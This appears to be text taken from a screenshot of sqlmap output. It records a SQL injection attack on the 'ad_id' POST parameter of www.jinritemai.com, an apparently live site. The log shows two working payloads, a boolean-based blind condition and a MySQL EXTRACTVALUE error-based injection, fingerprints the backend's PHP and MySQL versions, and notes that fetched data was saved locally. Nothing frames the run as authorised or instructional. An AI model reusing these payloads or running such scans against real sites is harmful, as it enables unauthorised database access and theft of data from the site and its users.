 POST parameter 'ad_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 274 HTTP(s) req
uests:
---
Parameter: ad_id (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: data: categoryid=0&page=0&ad_id=-7344 OR 8255=8255&changecategory=0
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
    Payload: data: categoryid=0&page=0&ad_id=(EXTRACTVALUE(2160,CONCAT(0x5c,0x71
76707a71,(SELECT (ELT(2160=2160,1))),0x716a706a71)))&changecategory=0
---
[10:11:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.33
back-end DBMS: MySQL 5.1
[10:11:32] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 246 times
[10:11:32] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.jinritemai.com'
[*] shutting down at 10:11:32